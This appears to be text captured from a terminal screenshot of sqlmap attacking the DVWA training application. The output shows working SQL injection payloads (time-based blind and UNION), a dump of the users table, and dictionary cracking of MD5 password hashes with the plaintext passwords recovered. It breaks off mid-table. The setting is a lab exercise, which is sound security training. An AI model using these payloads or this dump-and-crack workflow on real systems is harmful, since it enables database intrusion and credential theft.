 File Actions Edit View Help
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[02:36:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:36:46] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[02:36:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right nu
mber of query columns. Automatically extending the range for current UNION query injection technique test
[02:36:47] [INFO] target URL appears to have 2 columns in query
[02:36:47] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7296 FROM (SELECT(SLEEP(5)))LizR) AND 'ZxgV'='ZxgV&Submit&Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171786271,0x566652435462764f486b6f5975714f425a7967676b777a4b7643626d74
487249556f626c6469726c,0x7171627171),NULL-- -&Submit&Submit
---
[02:36:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:36:47] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[02:36:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:36:47] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:36:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:36:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:36:47] [INFO] starting 2 processes
[02:36:50] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[02:36:51] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[02:36:58] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[02:37:07] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |